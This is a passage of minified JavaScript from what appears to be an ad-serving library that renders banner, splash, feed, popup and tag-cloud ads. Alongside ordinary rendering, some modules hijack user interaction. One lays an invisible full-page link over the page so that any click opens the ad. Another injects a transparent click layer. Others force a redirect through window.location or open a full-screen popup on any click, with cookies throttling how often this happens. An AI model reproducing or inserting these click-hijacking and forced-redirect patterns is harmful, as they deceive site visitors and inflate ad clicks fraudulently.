i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images 